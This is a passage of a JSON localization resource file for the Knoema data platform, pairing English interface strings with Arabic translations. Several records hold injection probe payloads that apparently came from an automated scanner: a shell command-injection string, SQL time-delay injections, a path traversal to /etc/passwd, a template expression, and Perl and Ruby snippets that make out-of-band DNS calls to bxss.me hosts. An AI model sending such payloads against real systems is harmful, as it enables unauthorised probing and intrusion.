[تسجيل الدخول|href={redirectUri}] مرة أخرى.","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"The Republic of Yemen","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Dataset doesn\\u0027t have enough data for automatic update.","Translation":"لا تشتمل مجموعة البيانات على بيانات كافية للتحديث التلقائي.","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Display hierarchy","Translation":"عرض التسلسل الهيكلي","IsDisabled":false},{"Scope":"~/Js/User/following.js","Text":"Cancel","Translation":"إلغاء الأمر","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Color","Translation":"[x]اللون","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Sign up free to view source","Translation":"اشترك مجانا لعرض المصدر","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"echo eyvroo$()\\\\ huhqxw\\\\nz^xyu||a #\\u0027 \\u0026echo eyvroo$()\\\\ huhqxw\\\\nz^xyu||a #|\\" \\u0026echo eyvroo$()\\\\ huhqxw\\\\nz^xyu||a #","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"View","Translation":"عرض","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"In Catalog","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Add dates and metadata to the formula","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Subscription","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@tunisiasdg/Addins/matrix.js","Text":"No Data Available","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Title","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-fixed-filters.htm","Text":"Data depth:","Translation":"عمق البيانات:","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":")","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Download","Translation":"تنزيل","IsDisabled":false},{"Scope":"~/Themes/@tunisiasdg/Views/Shared/v2/Header.js","Text":"Expand All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027.gethostbyname(lc(\\u0027hithv\\u0027.\\u0027krfbmedtfba5b.bxss.me.\\u0027)).\\u0027A\\u0027.chr(67).chr(hex(\\u002758\\u0027)).chr(109).chr(79).chr(107).chr(88).\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"Region","Translation":"منطقة","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Saving...","Translation":"جاري الحفظ...","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Do you really want to delete this section?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry-aggregation.htm","Text":"Min","Translation":"الحد الأدنى","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"timeseries","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Some emails above are invalid. Please correct them to proceed.","Translation":"بعض رسائل البريد الإلكتروني أعلاه غير صالحة. الرجاء تصحيحها للمتابعة.","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Export","Translation":"تصدير","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-field-dialog.htm","Text":"Base Field:","Translation":"الحقل الأساسي:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Appearance","Translation":"المظهر","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranges.htm","Text":"Show","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select atleast one dimension as {Caption} to use","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Saving","Translation":"حفظ\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Build dashboards and presentations","Translation":"بناء لوحات المعلومات والعروض التقديمية","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Use dimension filter to select data to visualize. Add/remove elements by clicking on +/-, switch between categories by clicking on their names.","Translation":"استخدم فلتر الأبعاد لتحديد البيانات المراد رؤيتها. إضافة/إزالة عناصر من خلال النقر على +/-, انتقل بين الفئات من خلال النقر على أسمائها.\\n","IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"The verification e-mail with the confirmation code has been sent to {email}. Please enter the confirmation code in the field below or click on a link in the e-mail.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/timemember-list-panel.htm","Text":"Clear","Translation":"مسح","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Name","Translation":"[x]الاسم","IsDisabled":true},{"Scope":"~/Tmpl/page-export.htm","Text":"Animated image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.ZTSCrgTI\\u0027 OR 383=(SELECT 383 FROM PG_SLEEP(15))--","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"../../../../../../../../../../../../../../etc/passwd","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Use the dropdown above to filter the results by time series, visualizations, and datasets.","Translation":"استخدم القائمة  أعلاه لفلترة النتائج حسب السلاسل الزمنية والمرئيات ومجموعات البيانات.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Sort Options","Translation":"خيارات الفرز","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-region-section-result.htm","Text":"Name :","Translation":"الاسم:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Vertical","Translation":"[x]عمودي","IsDisabled":true},{"Scope":"~/Tmpl/premium/download-sign-up.htm","Text":"Already have an account? [Login|id=site-login-dsbrowser|href={loginUrl}] now.","Translation":"هل لديك حساب بالفعل? [سجِّل الدخول|href={loginUrl}] الآن.","IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"Global competiveness report by the world economic forum","Translation":"تقرير التنافسية العالمية  - المنتدى الاقتصادي العالمي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Center","Translation":"وسط","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Sa","Translation":"Sa","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.\\u0027||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Hide","Translation":"إخفاء","IsDisabled":false},{"Scope":"~/Themes/@sudan/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/share-dialog.htm","Text":"Link to share","Translation":"ارتباط للمشاركة","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"To bookmark this dataset, sign up free.","Translation":"لوضع إشارة مرجعية على مجموعة البيانات هذه ، اشترك مجانًا.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select at least one dimension as {position} to use {gadgetType}","Translation":"يُرجى تحديد بُعد واحد على الأقل باعتباره {position} لاستخدام {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Js/Shared/task-status.js","Text":"Pending","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Blue","Translation":"أزرق","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"This dataset cannot be use on Enterprise systems because of its terms of use. If you are interested in using it, please contact {email}","Translation":"لا يمكن استخدام مجموعة البيانات هذه على أنظمة Enterprise بسبب شروط الاستخدام الخاصة بها. إذا كنت مهتمًا باستخدامه ، فيرجى الاتصال بـ {email}","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"You have selected too many time periods. They may not display properly on a timeline.","Translation":"لقد حددت فترات زمنية كثيرة جدًا. ربما لا يتم عرضها بشكلٍ صحيح في مخطط زمني.","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Economic","Translation":"اقتصادي","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"下载","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Contributor","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"There is a gadget in the selected placeholder. What do you want to do?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-partner-content.htm","Text":"Learn More","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"New gadget","Translation":"أداة ذكية جديدة","IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-signup-redirect.htm","Text":"For unlimited access to data alert content, subscribe to \\u003ca\\u003eKnoema Professional\\u003c/a\\u003e.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Exported at","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Sunburst","Translation":"إشراقة الشمس المفاجئة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select Date Field for Time dimension in ","Translation":"يُرجى تحديد حقل التاريخ للبُعد الزمن في","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Off","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"免费注册","Translation":null,"IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"Human development report by the united nations","Translation":"تقرير التنمية البشرية الصادر عن الأمم المتحدة\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Add to Favorites","Translation":"اضافة الى المفضلة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/dataset-switcher.htm","Text":"Show all datasets","Translation":"عرض جميع مجموعات البيانات\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Delete","Translation":"حذف","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Font Color","Translation":"لون الخط","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Red","Translation":"أحمر","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Type","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Bookmarks/bookmarks.popups.js","Text":"Continue","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"No results found.","Translation":"لم يتم العثور على أي نتائج","IsDisabled":false},{"Scope":"~/Tmpl/search-full-results.htm","Text":"Recommended","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Close","Translation":"إغلاق","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Enter a symbol","Translation":"إدخال رمز","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Image","Translation":"صورة","IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"Logistics performance index by the world bank","Translation":"مؤشر الأداء اللوجستي الصادر عن البنك الدولي","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"country","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@tunisia/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Ignore units","Translation":"تجاهل الوحدات","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Reset","Translation":"إعادة تعيين","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GeoPlayground.js","Text":"Open in GeoPlayground","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Browse","Translation":"استعراض","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Theme","Translation":"السمة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SeriesTable.js","Text":"Please select any one series below to set as base series for comparison","Translation":"يُرجى تحديد أي سلسلة من السلاسل أدناه لتعيينها كسلسلة أساسية لمقارنتها\\n","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"7JQVdwXi: scqGo5F5","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Gradient fill","Translation":"تعبئة متدرجة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"Go to Grid","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"New indicator","Translation":"مؤشر جديد","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"\\"+\\"A\\".concat(70-3).concat(22*4).concat(111).concat(72).concat(119).concat(75)+(require\\"socket\\"\\nSocket.gethostbyname(\\"hitkg\\"+\\"swyuraly0730d.bxss.me.\\")[3].to_s)+\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Errors in form:","Translation":"أخطاء في الشكل:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Embed gadget","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"${10000260+10000415}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Table","Translation":"جدول","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Level","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Theme","Translation":"السمة","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"1st Fiscal Quarter","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Save as","Translation":"حفظ كـ","IsDisabled":false},{"Scope":"~/Js/Shared/resource.js","Text":"Remove Bookmark","Translation":"إزالة المرجعية","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-welcome.htm","Text":"Create Data Alert","Translation":"إنشاء تنبيه البيانات","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Ok","Translation":"موافق","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Reset settings","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"My datasets","Translation":"مجموعات البيانات الخاصة بي","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"your organization type","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"Create","Translation":"إنشاء","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"D","Translation":"D","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/merged-regions-panel.htm","Text":"Clear","Translation":"مسح","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Border","Translation":"الحدود","IsDisabled":false},{"Scope":"~/js/knoema/knoema.page.js","Text":"Cancel","Translation":"إلغاء الأمر","IsDisabled":false},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Dataset Selection","Translation":"تحديد مجموعة البيانات","IsDisabled":false},{"Scope":"~/Themes/@SDGTunisia/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"SemiAnnual","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Remove","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Export","Translation":"تصدير","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Please select start date less than end date in time dimension to view visualization","Translation":"يُرجى تحديد تاريخ بدء سابق على تاريخ الانتهاء في البعد الزمني لعرض المرئيات\\n","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"The Republic of Djibouti","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-groups.htm","Text":"No any groups yet","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@gambia/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"[Sign up free|href={signUpUrl}|class=sign-up-favorites] to save your favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/atlas.js","Text":"Add Dataset to Bookmarks","Translation":"إضافة مجموعة بيانات إلى الإشارات المرجعية","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Quarterly","Translation":null,"IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"Tools","Translation":"أدوات","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"No data","Translation":"بلا بيانات","IsDisabled":false},{"Scope":"~/Tmpl/forecasts-premium-popup.htm","Text":"This content is available for professional users","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-external-options.htm","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify correct university site.","Translation":"يُرجى تحديد موقع الجامعة الصحيح.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/member-list-panel.htm","Text":"Clear","Translation":"مسح","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Count","Translation":"العدد","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Search tips:","Translation":"نصائح البحث:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Display the first and the last date","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/partial-dimension-filter.htm","Text":"Select Group","Translation":"تحديد مجموعة","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"4th Fiscal Quarter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Time","Translation":"الوقت","IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Name","Translation":"الاسم","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Range:","Translation":"النطاق:","IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-view-as-dialog.htm","Text":"User with content roles","Translation":"مستخدم مزود بأدوار المحتوى","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":" selected time members to show latest data on map.","Translation":"اعضاء الوقت المحددين لعرض أحدث البيانات على الخريطة.","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/downloads.htm","Text":"Download date","Translation":"تاريخ التحميل","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Selected time members will be shown in a time-bar below the map. Alternatively, you can ","Translation":"سيظهر أعضاء الوثت المحدد في شريط الوقت أدنى الخريطة. بدلا من ذلك، يمكنك","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Reverse Order","Translation":"ترتيب عكسي","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-go-professional.htm","Text":"You\\u0027ve already set up your one data alert request as a free user on Knoema.com.","Translation":"لقد قمت بالفعل بإعداد طلب تنبيه البيانات الخاص بك كمستخدم مجاني على Knoema.com.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Weave","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Value","Translation":"القيمة","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Edit fact","Translation":"تحرير حقيقة","IsDisabled":false},{"Scope":"~/Tmpl/databrief-gopro-home.htm","Text":"[Upgrade to Pro|href=/products/professional/get|target=_blank] for unlimited access.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Collection/review.js","Text":"Accepted","Translation":"مقبول","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RegionSelector.js","Text":"Deselect all","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"More actions","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"None","Translation":"لا شيء","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"There might be few differences in the exported charts due to technical limitations","Translation":"قد يكون هناك اختلافات قليلية في المخططات المُصدرة نتيجة وجود قيود فنية","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/add-data.htm","Text":"Public","Translation":"عام","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Select all","Translation":" مسح الكل","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-external-options.htm","Text":"Dashboard URL","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"is more than","Translation":"يكون أكثر من","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Subscription deleted.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Display hierarchy","Translation":"عرض التسلسل الهيكلي","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-time-selection.htm","Text":"Start Date","Translation":"بداية البيان","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"visualization","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Font","Translation":"الخط","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"This is your personalized home page where you will:","Translation":"هذه هي صفحتك الرئيسية المخصصة حيث:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Save parameterization settings","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-go-professional.htm","Text":"Go professional","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Add","Translation":"إضافة","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Theme","Translation":"السمة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Text":"\\u003cb\\u003eKnoema’s global database\\u003c/b\\u003e your internal and 3rd party data assets","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Green","Translation":"أخضر","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-options.htm","Text":"Show only members with complete data coverage","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Unpin time series","Translation":"إلغاء تثبيت السّلسلة الزّمنيّة","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"items","Translation":"العناصر","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Log in","Translation":"تسجيل الدخول","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Select export format from options available below:","Translation":"تحديد تنسيق التصدير من الخيارات المتاحة أدناه:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Layout options","Translation":"خيارات المخطط","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Turn Aggregation On","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Outlined diamond","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Same window","Translation":"نفس النافذة","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Reset","Translation":"إعادة تعيين","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify role.","Translation":"يُرجى تحديد الدور.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Maroon","Translation":"كستنائي","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no datasets added to Bookmarks currently. Please select another section to see more \\u003cbr/\\u003e datasets and add datasets to Bookmarks.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"remote source","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Thickness","Translation":"سماكة","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Access type","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Italic","Translation":"مائل","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Indicators","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Contributor","Translation":"المساهم","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"First quater title","Translation":"عنوان الربع الأول","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Frequency:","Translation":"معدل التكرار:","IsDisabled":false},{"Scope":"~/Themes/@SDGTunisia/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/content.htm","Text":"Dimension Filter","Translation":"عامل تصفية الأبعاد","IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"Next update October 2019","Translation":"التحديث القادم أكتوبر 2019","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Dataset","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Maroon","Translation":"كستنائي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Text":"\\u003cb\\u003eAccess to 5k+ Free Datasets\\u003c/b\\u003e from Knoema Data Hub Catalog","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"We have identified your university or school from your academic e-mail.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Energy","Translation":"الطاقة","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"All","Translation":"الكل","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Visible","Translation":"مرئي","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Show country profile","Translation":"عرض ملف تعريف الدولة","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"There are too many members in this dimension to display at once. Start typing the name of the item you\\u0027re looking for and we will display the selection once it becomes smaller or click [here|href=#|class=show-full-list] to view all members.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Bluegreen","Translation":"أخضر مائل إلى الأزرق","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-search-timeseries.htm","Text":"Browse","Translation":"استعراض","IsDisabled":false},{"Scope":"~/Themes/@libya/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Bar chart","Translation":"مخطط شريطي","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Country","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Description:","Translation":"الوصف:","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Learn more","Translation":"معرفة المزيد","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Orange","Translation":"برتقالي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Open in Geo Playground","Translation":"افتح في Geo Playground","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Green","Translation":"أخضر","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"US Recession Data","Translation":"بيانات عن الركود بالولايات المتحدة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.js","Text":"Layout options","Translation":"خيارات 